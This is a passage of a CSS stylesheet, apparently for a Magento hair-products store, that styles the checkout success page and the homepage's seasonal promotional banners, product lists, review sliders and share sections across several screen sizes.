  .checkout-onepage-success .checkout-success .transportBox img {
    width: 86%;
    max-width: 1200px;
    margin: auto;
  }
  .checkout-onepage-success .btnBox {
    max-width: 1000px;
    margin: 120px auto 140px;
  }
  .checkout-onepage-success .btnBox .introTitle,
  .checkout-onepage-success .btnBox .top {
    font-size: 30px;
    line-height: 1.3;
  }
  .checkout-onepage-success .btnBox > * > img {
    height: 99px;
    margin-right: 16px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle {
    width: 127px;
  }
  .checkout-onepage-success .btnBox .shareItems .top {
    padding-left: 6px;
    margin-bottom: 3px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 55px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup a:not(:last-child) {
    margin-right: 6px;
  }
  .checkout-onepage-success .btnBox .talking .introTitle {
    width: 95px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .checkout-onepage-success #maincontent {
    background-image: url(../images/checkout/bg-pad.jpg);
  }
  .checkout-onepage-success .page-footer,
  .checkout-onepage-success .copyright {
    display: none;
  }
  .checkout-onepage-success .page-title-wrapper {
    padding: 100px 0 40px;
  }
  .checkout-onepage-success .page-title-wrapper .icon {
    width: 63px;
    height: 63px;
    margin-right: 20px;
    margin-bottom: 4px;
  }
  .checkout-onepage-success .page-title-wrapper .title {
    max-width: calc(100% - 83px);
    font-size: 56px;
    font-weight: 600;
    line-height: 1.1;
  }
  .checkout-onepage-success .page-title-wrapper .short-des {
    font-size: 28px;
  }
  .checkout-onepage-success .checkout-success .orderIntro,
  .checkout-onepage-success .checkout-success .text {
    width: 730px;
    padding: 0 10px;
    margin: auto;
  }
  .checkout-onepage-success .checkout-success .orderIntro {
    font-size: 24px;
  }
  .checkout-onepage-success .checkout-success .text {
    font-size: 20px;
  }
  .checkout-onepage-success .checkout-success .transportBox {
    margin: 68px auto;
  }
  .checkout-onepage-success .checkout-success .transportBox img {
    width: 80%;
    min-width: 740px;
    margin: auto;
  }
  .checkout-onepage-success .btnBox {
    max-width: 900px;
    margin: 100px auto;
  }
  .checkout-onepage-success .btnBox .introTitle,
  .checkout-onepage-success .btnBox .top {
    font-size: 26px;
    line-height: 1.3;
  }
  .checkout-onepage-success .btnBox > * > img {
    height: 80px;
    margin-right: 16px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle {
    width: 110px;
  }
  .checkout-onepage-success .btnBox .shareItems .top {
    padding-left: 6px;
    margin-bottom: 3px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 50px;
  }
  .checkout-onepage-success .btnBox .talking .introTitle {
    width: 88px;
  }
}
.snow-container {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
  pointer-events: none;
}
.cms-index-index .activity {
  margin-bottom: 25px;
}
.cms-index-index .page-title {
  display: none;
}
.cms-index-index .bannerBox img.mainImg {
  max-width: 100%;
  margin: 0 auto;
}
.cms-index-index .bannerBox .ani {
  position: absolute;
}
.cms-index-index .bannerBox .afro picture {
  display: block;
}
.cms-index-index .bannerBox .afro .top2 .up {
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.cms-index-index .bannerBox .afro .bottom {
  display: block;
}
.cms-index-index .beardBox {
  max-width: 1155px;
  margin: auto;
  position: relative;
}
.cms-index-index .beardBox .aItem {
  position: absolute;
  top: 0;
}
.cms-index-index .videoBox {
  padding: 0 3%;
  margin-bottom: 30px;
}
.cms-index-index .videoBox .videoText > div {
  display: none;
}
.cms-index-index .videoBox .videoText p {
  color: #333;
  font-size: 15px;
}
.cms-index-index .videoBox .videoText a {
  color: #000;
  font-weight: bold;
}
.cms-index-index .videoBox .videoText a.home {
  color: #10396f;
  text-decoration: underline;
}
.cms-index-index .shareBox {
  max-width: 1500px;
  margin: auto;
  position: relative;
}
.cms-index-index .shareBox .textBox {
  text-align: center;
  padding: 20px 0;
  margin-top: 10px;
}
.cms-index-index .shareBox .title {
  color: #000;
  font-family: Verdana;
  margin-bottom: 6px;
}
.cms-index-index .shareBox .title h3 {
  font-weight: 500;
  font-size: inherit;
  display: inline-block;
}
.cms-index-index .shareBox .title .icon {
  display: inline-block;
}
.cms-index-index .shareBox .iconBox img {
  display: inline-block;
}
.cms-index-index .shareBox .imgBox img {
  max-width: 100%;
}
.cms-index-index .new-for {
  margin: 0 auto;
  position: relative;
}
.cms-index-index .new-for img {
  max-width: 100%;
  margin: auto;
}
.cms-index-index .new-for a.first,
.cms-index-index .new-for a.second {
  position: absolute;
}
.cms-index-index .animateBox {
  margin: 0 auto 30px;
  position: relative;
}
.cms-index-index .animateBox img {
  max-width: 100%;
}
.cms-index-index .animateBox .item {
  width: 25%;
  float: left;
  position: relative;
}
.cms-index-index .animateBox .item .content {
  display: none;
}
.cms-index-index .animateBox .item > a {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.cms-index-index .listBox > .titleBox > .item {
  color: #fff;
  font-size: 20px;
  font-family: SourceSansProSemibold;
  text-transform: capitalize;
  text-align: center;
  line-height: 50px;
  background: #103970;
  border: 1px solid #103970;
}
.cms-index-index .listBox > .titleBox > .item .icon {
  width: 20px;
  height: 20px;
  vertical-align: top;
  background-image: url(../images/icon/arrow-white.png);
  background-size: cover;
  margin-left: 10px;
  margin-top: 15px;
  transition: all .5s;
  display: inline-block;
}
.cms-index-index .listBox > .titleBox > .item.active {
  color: #103970;
  background: #fff;
}
.cms-index-index .listBox > .titleBox > .item.active .icon {
  background-image: url(../images/icon/arrow-blue.png);
  transform: rotate(90deg);
}
.cms-index-index .listBox > .desBox {
  color: #103970;
  line-height: 1.3;
  padding: 16px 3%;
}
.cms-index-index .listBox > .desBox .item {
  font-family: SourceSansProRegular;
  display: none;
}
.cms-index-index .listBox > .desBox .item.active {
  display: block;
}
.cms-index-index .listBox > .productBox {
  margin-bottom: 30px;
}
.cms-index-index .listBox > .productBox .productItem {
  display: none;
}
.cms-index-index .listBox > .productBox .productItem.active {
  display: block;
}
.cms-index-index .listBox > .productBox .productItem .item {
  text-align: center;
  float: left;
}
.cms-index-index .listBox > .productBox .productItem .item a.product-image {
  border: 1px solid #fff;
  margin-bottom: 10px;
  position: relative;
  display: block;
}
.cms-index-index .listBox > .productBox .productItem .item img.main {
  max-width: 100%;
  margin: auto;
}
.cms-index-index .listBox > .productBox .productItem .item .product-reviews-summary {
  margin: 0 3px;
}
.cms-index-index .listBox > .productBox .productItem .item .price-box {
  color: #3d3d3d;
  font-family: futura-md-bt-medium;
  font-weight: 600;
  margin: 7px 0;
}
.cms-index-index .listBox > .productBox .productItem .item .price-box .price {
  color: #3d3d3d;
  font-family: futura-md-bt-medium;
  font-weight: 600;
}
.cms-index-index .listBox > .productBox .productItem .item .price-box .old-price,
.cms-index-index .listBox > .productBox .productItem .item .price-box .price-label,
.cms-index-index .listBox > .productBox .productItem .item .price-box .minimal-price-link {
  display: none;
}
.cms-index-index .listBox > .productBox .productItem .item .btn {
  border: 1px solid #000;
}
.cms-index-index .listBox > .productBox .productItem .bottom {
  text-align: center;
  background: #fff;
  border: 1px solid #103970;
  display: block;
}
.cms-index-index .listBox > .productBox .productItem .bottom h4 {
  display: inline-block;
}
.cms-index-index .listBox > .productBox .productItem .bottom .icon {
  text-align: center;
  background-size: cover;
  margin-left: 6px;
  display: inline-block;
}
.cms-index-index .listBox .showHotIcon {
  width: 10%;
  position: absolute;
  top: 3%;
  right: 1%;
}
.cms-index-index .reviewBox {
  color: #000;
  max-width: 1200px;
  padding: 0 3%;
  margin: 0 auto 40px;
}
.cms-index-index .reviewBox .title {
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.cms-index-index .reviewBox .des {
  color: #333;
  padding: 0 10px;
  margin-bottom: 22px;
}
.cms-index-index .reviewBox .des a {
  color: #10396f;
  border-bottom: 1px solid #10396f;
}
.cms-index-index .reviewBox .swiperBox {
  position: relative;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide {
  background: #efefef;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide::after {
  content: '';
  width: 0;
  height: 0;
  border: 20px solid #fff;
  border-top-color: transparent;
  border-left-color: transparent;
  position: absolute;
  right: 0;
  bottom: 0;
  display: block;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
  color: #000;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .nickname {
  text-transform: uppercase;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .interval {
  border-top: 2px dotted #777;
  margin: 3px 0 10px;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box {
  position: relative;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img {
  width: 167px;
  max-width: 46%;
  float: left;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img img {
  max-width: 100%;
  margin-bottom: 10px;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img .btn {
  color: #000;
  line-height: 1.1;
  padding: 0 10px;
  display: inline-block;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .product-name {
  width: calc(100% - 200px);
  min-width: 48%;
  max-height: 100%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  overflow: hidden;
}
.cms-index-index .reviewBox .swiperBox .swiper-button-prev,
.cms-index-index .reviewBox .swiperBox .swiper-button-next {
  background-size: cover;
  outline: none;
}
.cms-index-index .reviewBox .swiperBox .swiper-button-prev::after,
.cms-index-index .reviewBox .swiperBox .swiper-button-next::after {
  display: none;
}
.cms-index-index .reviewBox .swiperBox .swiper-button-prev {
  background-image: url(../images/icon/arrow-blue-left.png);
}
.cms-index-index .reviewBox .swiperBox .swiper-button-next {
  background-image: url(../images/icon/arrow-blue.png);
}
.cms-index-index .chatBox {
  max-width: 1200px;
  margin: 0 auto 40px;
}
.cms-index-index .categoryList > a.item {
  position: relative;
}
.cms-index-index .wholesaleBox {
  max-width: 1200px;
  margin: 0 auto;
}
.cms-index-index .wholesaleBox .productContainer {
  position: relative;
}
.cms-index-index .wholesaleBox .productContainer a.main {
  position: absolute;
}
.cms-index-index .wholesaleBox .productContainer .bgTop {
  width: 8.83%;
  position: absolute;
  top: 44.5%;
  right: 25%;
  z-index: 1;
}
.cms-index-index .wholesaleBox .productContainer .item {
  position: absolute;
  overflow: hidden;
}
.cms-index-index .wholesaleBox .productContainer .item .name {
  color: #fff;
  width: 100%;
  background: rgba(0, 0, 0, 0.45);
  position: absolute;
  left: 0;
}
.cms-index-index .stockBox .btn {
  color: #10396f;
  border: 1px solid #10396f;
  display: inline-block;
}
.cms-index-index .stockBox .btn .icon {
  width: 18px;
  height: 18px;
  vertical-align: middle;
  background-image: url(../images/icon/arrow-blue.png);
  background-size: cover;
  margin-left: 10px;
  transition: all .5s;
  display: inline-block;
}
.cms-index-index .stockBox .btn:hover {
  color: #fff;
  background: #10396f;
}
.cms-index-index .stockBox .btn:hover .icon {
  background-image: url(../images/icon/arrow-white.png);
}
@media screen and (max-width: 1199px) {
  .cms-index-index .categoryList {
    padding: 0 3%;
    margin-bottom: 30px;
  }
  .cms-index-index .categoryList img {
    float: left;
  }
  .cms-index-index .bannerBox {
    margin-bottom: 40px;
  }
  .cms-index-index .bannerBox .swiper-button-prev,
  .cms-index-index .bannerBox .swiper-button-next {
    display: none;
  }
  .cms-index-index .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 0 !important;
  }
  .cms-index-index .videoBox .videoText .mb {
    display: block;
  }
  .cms-index-index .listBox {
    padding: 0 3%;
  }
  .cms-index-index .listBox .productBox .productItem .bottom {
    color: #fff;
    background: #103970;
  }
  .cms-index-index .listBox .productBox .productItem .bottom .icon {
    background-image: url(../images/icon/arrow-white.png);
  }
}
@media screen and (max-width: 767px) {
  .cms-index-index .bannerBox .nth-1 .top1 {
    width: 62.5%;
    top: 38.6%;
    left: 2.5%;
  }
  .cms-index-index .bannerBox .nth-2 .ani {
    left: 2%;
  }
  .cms-index-index .bannerBox .nth-2 .top1 {
    width: 14.25%;
    top: 67.86%;
  }
  .cms-index-index .bannerBox .nth-2 .top2 {
    width: 94.12%;
    top: 73.5%;
  }
  .cms-index-index .bannerBox .nth-2 .bottom {
    width: 81.13%;
    top: 87.14%;
  }
  .cms-index-index .bannerBox .nth-3 .bg {
    width: 92.38%;
    top: 54%;
    left: 5%;
  }
  .cms-index-index .bannerBox .nth-3 .top1 {
    width: 84.75%;
    top: 66.14%;
    left: 8.75%;
  }
  .cms-index-index .bannerBox .nth-3 .top2 {
    width: 79.38%;
    top: 80.86%;
    left: 8.75%;
  }
  .cms-index-index .bannerBox .nth-4 .ani {
    right: 1.75%;
  }
  .cms-index-index .bannerBox .nth-4 .top1 {
    width: 20.38%;
    top: 28.57%;
  }
  .cms-index-index .bannerBox .nth-4 .top2 {
    width: 55.88%;
    top: 35.71%;
  }
  .cms-index-index .bannerBox .nth-4 .bottom {
    width: 43.88%;
    top: 51%;
  }
  .cms-index-index .bannerBox .nth-5 .top1 {
    width: 57.75%;
    left: 20%;
    top: 9.29%;
  }
  .cms-index-index .bannerBox .nth-5 .top2 {
    width: 51.5%;
    left: 23.25%;
    top: 16%;
  }
  .cms-index-index .bannerBox .halloween1 .top1 {
    width: 67.625%;
    left: 18.75%;
    top: 18.57%;
  }
  .cms-index-index .bannerBox .halloween1 .top2 {
    width: 38.875%;
    left: 31%;
    bottom: 4.57%;
  }
  .cms-index-index .bannerBox .halloween1 .top3 {
    display: none;
  }
  .cms-index-index .bannerBox .blackFriday .top {
    width: 60.125%;
    left: 0;
    top: 28.57%;
  }
  .cms-index-index .bannerBox .blackFriday .middle {
    width: 55.125%;
    left: 8.75%;
    top: 38%;
  }
  .cms-index-index .bannerBox .blackFriday .bottom {
    width: 91.375%;
    right: 0;
    bottom: 15%;
  }
  .cms-index-index .bannerBox .superSkin .top1 {
    width: 52.25%;
    top: 19.43%;
    right: 1%;
  }
  .cms-index-index .bannerBox .superSkin .top2 {
    width: 52.5%;
    top: 46.14%;
    right: 2%;
  }
  .cms-index-index .bannerBox .superSkin .bottom {
    width: 27.38%;
    right: 2.5%;
    bottom: 19.57%;
  }
  .cms-index-index .bannerBox .christmas .top1 {
    width: 72.125%;
    top: 13.71%;
    left: 13.75%;
  }
  .cms-index-index .bannerBox .christmas .top2 {
    width: 24.875%;
    left: 37.5%;
    bottom: 26.29%;
  }
  .cms-index-index .bannerBox .christmas .bottom {
    width: 42%;
    left: 28.875%;
    bottom: 15%;
  }
  .cms-index-index .bannerBox .cyberMonday {
    overflow: hidden;
  }
  .cms-index-index .bannerBox .cyberMonday .top {
    width: 84%;
    top: 27.86%;
    left: -7.5%;
  }
  .cms-index-index .bannerBox .stockHair .top1 {
    width: 52.5%;
    left: 10%;
    bottom: 28.57%;
  }
  .cms-index-index .bannerBox .stockHair .top2 {
    width: 37%;
    left: 10%;
    bottom: 16.2%;
  }
  .cms-index-index .bannerBox .stockHair .bottom {
    width: 61.5%;
    left: 0;
    bottom: 3.71%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top1 {
    width: 76.125%;
    top: 7.86%;
    left: 6.625%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top2 {
    width: 43.875%;
    bottom: 11.43%;
    left: 7.375%;
  }
  .cms-index-index .bannerBox .toupeeTapes .bottom {
    width: 47.125%;
    bottom: 8.86%;
    left: 5.375%;
  }
  .cms-index-index .bannerBox .patrick .top1 {
    width: 61.875%;
    top: 0;
    left: 5%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .patrick .top2 {
    width: 84.625%;
    top: 10.5%;
    left: -1.3%;
  }
  .cms-index-index .bannerBox .patrick .bottom {
    width: 32%;
    top: 36%;
    left: 27.5%;
  }
  .cms-index-index .bannerBox .afro .top1 {
    width: 52.875%;
    top: 15.286%;
    left: 45.625%;
  }
  .cms-index-index .bannerBox .afro .top2 {
    width: 44.5%;
    bottom: 12%;
    right: 2.75%;
  }
  .cms-index-index .bannerBox .easter .top {
    width: 44%;
    height: 37.571%;
    background: url(../Magento_Cms/images/banner/sub/mb/easter.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: easter-mb 8s linear infinite;
    animation: easter-mb 8s linear infinite;
    top: 0;
    left: 27%;
  }
  .cms-index-index .bannerBox .spring .top1 {
    width: 69.375%;
    top: 4.286%;
    right: 2.25%;
  }
  .cms-index-index .bannerBox .spring .top2 {
    width: 36.75%;
    left: 38.3%;
    bottom: 12.857%;
  }
  .cms-index-index .bannerBox .surpriseMay .top3 {
    width: 49.75%;
    top: 1%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay .top4 {
    width: 35.875%;
    bottom: 0.66%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top1 {
    width: 73.75%;
    top: 21%;
    right: 1%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top2 {
    width: 74%;
    bottom: 1.571%;
    right: 2%;
  }
  .cms-index-index .bannerBox .banner210512 .top1 {
    width: 71.25%;
    bottom: 69.857%;
    right: 31.625%;
  }
  .cms-index-index .bannerBox .banner210512 .top2 {
    width: 51.375%;
    bottom: 21.286%;
    left: 2.75%;
  }
  .cms-index-index .bannerBox .banner210512 .top3 {
    width: 36.125%;
    bottom: 8.429%;
    left: 3.5%;
  }
  .cms-index-index .bannerBox .fathersDay .top1 {
    width: 87.25%;
    top: 2.571%;
    left: 4.875%;
  }
  .cms-index-index .bannerBox .fathersDay .top2 {
    width: 66.25%;
    top: 73.429%;
    left: 16.375%;
  }
  .cms-index-index .bannerBox .summer .top1 {
    width: 68.875%;
    top: 1.571%;
    right: 0;
  }
  .cms-index-index .bannerBox .summer .top2 {
    width: 54.5%;
    bottom: 21.143%;
    right: 3.5%;
  }
  .cms-index-index .bannerBox .summer .top3 {
    width: 53.875%;
    bottom: 6.571%;
    right: 3.625%;
  }
  .cms-index-index .bannerBox .autumn .top1 {
    width: 77.25%;
    bottom: 0;
    left: 0;
  }
  .cms-index-index .bannerBox .autumn .top2 {
    width: 64.375%;
    top: 21.571%;
    left: 0;
  }
  .cms-index-index .bannerBox .autumn .top3 {
    width: 61.125%;
    top: 63%;
    left: 2.625%;
  }
  .cms-index-index .bannerBox .autumn .top4 {
    width: 37.375%;
    bottom: 3.429%;
    left: 11.5%;
  }
  .cms-index-index .bannerBox .labor .top1 {
    width: 100%;
    left: 0;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top2 {
    width: 57.625%;
    right: 2.75%;
    top: 4.714%;
  }
  .cms-index-index .bannerBox .labor .top3 {
    width: 38.25%;
    left: 59.25%;
    top: 27%;
  }
  .cms-index-index .bannerBox .labor .top4 {
    width: 81.5%;
    left: 10.375%;
    top: 84.714%;
  }
  .cms-index-index .bannerBox .labor .top5 {
    width: 35%;
    left: 60.125%;
    top: 63.429%;
  }
  .cms-index-index .beardBox {
    margin-bottom: 40px;
  }
  .cms-index-index .beardBox .aItem {
    width: 24.75%;
    height: 39.323%;
  }
  .cms-index-index .beardBox .a1 {
    left: 12.5%;
  }
  .cms-index-index .beardBox .a2 {
    left: 37.625%;
  }
  .cms-index-index .beardBox .a3 {
    left: 62.875%;
  }
  .cms-index-index .categoryList img {
    width: 48%;
  }
  .cms-index-index .categoryList .item:nth-child(odd) img {
    float: left;
  }
  .cms-index-index .categoryList .item:nth-child(even) img {
    float: right;
  }
  .cms-index-index .categoryList .item:nth-child(3) {
    display: none;
  }
  .cms-index-index .listBox .titleBox .item:not(:last-child) {
    margin-bottom: 3px;
  }
  .cms-index-index .listBox > .desBox {
    font-size: 14px;
  }
  .cms-index-index .listBox .productBox .item {
    width: calc(47.5%);
    margin-right: 5%;
    margin-bottom: 20px;
  }
  .cms-index-index .listBox .productBox .item:nth-child(5),
  .cms-index-index .listBox .productBox .item:nth-child(6) {
    display: none;
  }
  .cms-index-index .listBox .productBox .item:nth-child(even) {
    margin-right: 0;
  }
  .cms-index-index .listBox .productBox .item a.product-name {
    font-size: 14px;
    line-height: 20px;
    height: 60px;
  }
  .cms-index-index .listBox .productBox .item .rating-summary .label {
    display: none;
  }
  .cms-index-index .listBox .productBox .item .price {
    font-size: 24px;
  }
  .cms-index-index .listBox .productBox .item .btn {
    font-size: 18px;
    line-height: 36px;
  }
  .cms-index-index .listBox .productBox .bottom {
    font-size: 17px;
    max-width: 500px;
    line-height: 40px;
    margin: 10px auto 0;
  }
  .cms-index-index .listBox .productBox .bottom .icon {
    width: 14px;
    height: 14px;
  }
  .cms-index-index .listBox .productBox .productItem .bottom .icon {
    vertical-align: text-top;
    margin-top: 4px;
  }
  .cms-index-index .videoBox {
    flex-wrap: wrap;
  }
  .cms-index-index .videoBox .productVideo {
    width: 100%;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .cms-index-index .videoBox .videoText {
    margin-bottom: 20px;
  }
  .cms-index-index .videoBox .videoText p {
    font-size: 13px;
  }
  .cms-index-index .wholesaleBox {
    padding: 0 3%;
    margin-bottom: 35px;
  }
  .cms-index-index .wholesaleBox .productContainer {
    margin-top: 20px;
  }
  .cms-index-index .wholesaleBox .productContainer a.main {
    width: 67.125%;
    height: 47.14%;
    top: 0;
    left: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .bgTop {
    display: none;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i1 {
    width: 31.875%;
    height: 41.075%;
    top: 6.066%;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i2 {
    width: 45.875%;
    height: 30.618%;
    bottom: 0;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i3 {
    width: 45.875%;
    height: 21.779%;
    bottom: 30.618%;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i4 {
    width: 54.125%;
    height: 52.397%;
    bottom: 0;
    left: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.active .name {
    bottom: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item .name {
    font-size: 12px;
    padding: 10px 10px 6px;
    bottom: -100%;
    transition: all 1s;
  }
  .cms-index-index .blackCategory {
    margin-bottom: 35px;
  }
  .cms-index-index .stockBox {
    padding: 0 3%;
    margin-bottom: 40px;
  }
  .cms-index-index .stockBox .item {
    flex-wrap: wrap;
  }
  .cms-index-index .stockBox .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .cms-index-index .stockBox .item:first-child > *:last-child,
  .cms-index-index .stockBox .item:last-child > a {
    margin-top: 40px !important;
  }
  .cms-index-index .stockBox .item:last-child > a {
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .cms-index-index .stockBox .item > .mainImg {
    margin: 0 auto;
  }
  .cms-index-index .stockBox .title {
    font-size: 20px;
    margin-bottom: 6px;
  }
  .cms-index-index .stockBox .content p:not(:last-child) {
    margin-bottom: 6px;
  }
  .cms-index-index .stockBox .btn {
    padding: 5px 13px 4px;
    margin-top: 20px;
  }
}
@-webkit-keyframes easter-mb {
  0% {
    background-position-y: -36%;
  }
  25% {
    background-position-y: -36%;
  }
  37.5% {
    background-position-y: 89%;
  }
  87.5% {
    background-position-y: 89%;
  }
  100% {
    background-position-y: -36%;
  }
}
@keyframes easter-mb {
  0% {
    background-position-y: -36%;
  }
  25% {
    background-position-y: -36%;
  }
  37.5% {
    background-position-y: 89%;
  }
  87.5% {
    background-position-y: 89%;
  }
  100% {
    background-position-y: -36%;
  }
}
@media screen and (min-width: 451px) and (max-width: 767px) {
  .cms-index-index .reviewBox .title {
    font-size: 20px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 16px;
    line-height: 1.4;
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide {
    padding: 30px 20px 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide::after {
    border-width: 25px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-title {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
    font-size: 18px;
    height: 108px;
    line-height: 27px;
    margin-bottom: 30px;
    -webkit-line-clamp: 4;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img .btn {
    font-size: 20px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .product-name {
    font-size: 17px;
  }
  .cms-index-index .reviewBox .swiper-button-next,
  .cms-index-index .reviewBox .swiper-button-prev {
    width: 26px;
    height: 25px;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -4px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -4px;
  }
}
@media screen and (max-width: 450px) {
  .cms-index-index .reviewBox .title {
    font-size: 20px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 14px;
    line-height: 1.4;
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiper-slide {
    padding: 30px 20px 30px;
  }
  .cms-index-index .reviewBox .swiper-slide::after {
    border-width: 20px;
  }
  .cms-index-index .reviewBox .swiper-slide .review-title {
    font-size: 23px;
    margin-bottom: 6px;
  }
  .cms-index-index .reviewBox .swiper-slide .review-content {
    font-size: 16px;
    height: 96px;
    line-height: 24px;
    margin-bottom: 20px;
    -webkit-line-clamp: 4;
  }
  .cms-index-index .reviewBox .swiper-slide .product-box .img .btn {
    font-size: 18px;
  }
  .cms-index-index .reviewBox .swiper-slide .product-box .product-box .product-name {
    font-size: 15px;
  }
  .cms-index-index .reviewBox .swiper-button-next,
  .cms-index-index .reviewBox .swiper-button-prev {
    width: 26px;
    height: 25px;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -4px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -4px;
  }
}
@media (min-width: 768px) {
  .cms-index-index .shareBox .title {
    font-size: 34px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 40px;
    vertical-align: text-top;
    margin-bottom: 10px;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 49px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 6px;
  }
  .cms-index-index .shareBox .textBox {
    width: 80%;
    background: rgba(255, 255, 255, 0.7);
    margin-top: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
@media (min-width: 601px) and (max-width: 767px) {
  .cms-index-index .shareBox .title {
    font-size: 34px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 40px;
    vertical-align: text-top;
    margin-bottom: 10px;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 44px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 6px;
  }
}
@media (min-width: 401px) and (max-width: 600px) {
  .cms-index-index .shareBox .title {
    font-size: 24px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 30px;
    vertical-align: text-bottom;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 36px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 6px;
  }
}
@media (max-width: 400px) {
  .cms-index-index .shareBox .title {
    font-size: 19px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 26px;
    vertical-align: top;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 30px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 3px;
  }
}
@media (min-width: 768px) {
  .cms-index-index .new-for a.first,
  .cms-index-index .new-for a.second {
    width: 50%;
    height: 100%;
  }
  .cms-index-index .new-for a.first {
    top: 0;
    left: 0;
  }
  .cms-index-index .new-for a.second {
    top: 0;
    right: 0;
  }
}
@media (max-width: 767px) {
  .cms-index-index .new-for a.first,
  .cms-index-index .new-for a.second {
    width: 100%;
    height: 50%;
  }
  .cms-index-index .new-for a.first {
    top: 0;
    left: 0;
  }
  .cms-index-index .new-for a.second {
    bottom: 0;
    left: 0;
  }
}
@media screen and (min-width: 1200px) {
  .cms-index-index .bannerBox {
    margin-bottom: 70px;
  }
  .cms-index-index .bannerBox .swiper-button-prev,
  .cms-index-index .bannerBox .swiper-button-next {
    width: 50px;
    height: 90px;
    background: rgba(0, 0, 0, 0.25);
  }
  .cms-index-index .bannerBox .swiper-button-prev:after,
  .cms-index-index .bannerBox .swiper-button-next:after {
    color: #fff;
    font-size: 25px;
  }
  .cms-index-index .bannerBox .swiper-button-prev {
    left: 0;
    padding-right: 5px;
  }
  .cms-index-index .bannerBox .swiper-button-next {
    right: 0;
    padding-left: 5px;
  }
  .cms-index-index .bannerBox .nth-1 .top1 {
    width: 41%;
    top: 23%;
    left: 15%;
  }
  .cms-index-index .bannerBox .nth-2 > div {
    line-height: 1.2;
  }
  .cms-index-index .bannerBox .nth-2 .ani {
    left: 18.23%;
  }
  .cms-index-index .bannerBox .nth-2 .top1 {
    width: 7.19%;
    top: 37.14%;
  }
  .cms-index-index .bannerBox .nth-2 .top2 {
    width: 36.2%;
    top: 43.57%;
  }
  .cms-index-index .bannerBox .nth-2 .bottom {
    width: 33.33%;
    top: 57.14%;
  }
  .cms-index-index .bannerBox .nth-3 .bg {
    width: 42.76%;
    top: 42.14%;
    left: 45.83%;
  }
  .cms-index-index .bannerBox .nth-3 .top1 {
    width: 28.28%;
    top: 48.57%;
    left: 49.48%;
  }
  .cms-index-index .bannerBox .nth-3 .top2 {
    width: 35.68%;
    top: 63.57%;
    left: 49.48%;
  }
  .cms-index-index .bannerBox .nth-4 .ani {
    left: 55.73%;
  }
  .cms-index-index .bannerBox .nth-4 .top1 {
    width: 8.49%;
    top: 37.14%;
  }
